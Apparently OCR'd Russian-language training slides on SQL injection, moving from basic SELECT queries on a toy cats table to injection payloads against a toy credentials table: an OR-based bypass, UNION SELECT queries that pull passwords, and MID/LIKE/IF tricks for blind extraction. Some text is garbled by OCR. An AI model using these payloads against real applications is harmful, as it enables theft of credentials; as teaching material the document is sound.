# SQLi for scrubz











#### Ключевые слова в запросе

SELECT \*column\_name\* FROM \*table\_name\* WHERE \*condition\*



#### SQL

#### Коты



## SELECT \* FROM Коты WHERE Хозяин = "Саймон"

#### SQL

#### Коты







#### Коты



SELECT \* FROM Коты WHERE Возраст > 1 AND Bospact < 5

#### Коты



# Таблица: data Столбцы: id, username, pass

Запрос: SELECT \* FROM data WHERE id = '\$text' AND id





 $$text = ' or id = 1 --$ 





## Таблица: data Столбцы: id, username, pass Запрос: SELECT username FROM data WHERE id = '\$text' and id  $!= 1$  :



\$text = 1' UNION SELECT pass FROM data WHERE id = 1 --

\$text = ' UNION SELECT pass FROM data WHERE id = 1 --



How to UNION



## 123

Таблицы: data, private\_data Столбцы: id, username, pass Запрос: SELECT \* FROM data WHERE id = 1 and id = '\$text' ;

#### $$text = 'UNION SELECT *, 1 FROM data WHERE id = 1238 --$



#### Функции

#### LIKE

IF

SELECT username FROM users WHERE pass LIKE '%qwe%' SELECT username FROM users WHERE pass LIKE '%qwe\_' '\_' - один символ

'%' - неопределённое кол-во символов

 $IF('pass' = 'pass', 1, 0)$ IF((SELECT username FROM users WHERE id = 1) = 'admin', 1, 0) IF((SELECT username FROM users WHERE id = 1) LIKE 'qwer%', 1, 0)



MID

MID(\*value\*, \*number of starting symbol\*, \*hom many symbols\*)

 $MID('value', 1, 1) = 'v'$   $MID('value', 3, 2) = 'lu'$ 

CONCAT

 $CONCAT('|u', 'l') = '|u'|$ CONCAT('str1','str2',…,'strN') = 'str1str2...'



SELECT id, CONCAT(username,' - ', pass) AS user\_data



GROUP BY

## SELECT \* FROM users GROUP BY 1 SELECT \* FROM users GROUP BY 2



